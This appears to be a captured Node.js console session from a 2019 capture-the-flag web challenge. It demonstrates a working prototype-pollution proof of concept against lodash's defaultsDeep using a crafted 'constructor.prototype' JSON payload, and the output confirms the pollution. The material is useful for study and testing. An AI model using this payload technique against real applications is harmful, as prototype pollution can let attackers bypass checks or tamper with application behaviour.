 C:\Users\MS\Desktop\XUNCA'2019\Web\HardJS\source  (htmlstore@1.0.0)
$ node
> const mergeFn = require('lodash').defaultsDeep;
undefined
> const payload = '{"constructor": {"prototype": {"a0": true}}}'
undefined
> function check() {
...  mergeFn({}, JSON.parse(payload));
... if (({})[`a0`] === true) {
..... console.log(`Vulnerable to Prototype Pollution via ${payload}`);
..... }
... }
undefined
> check();
Vulnerable to Prototype Pollution via {"constructor": {"prototype": {"a0": true}}}
undefined
>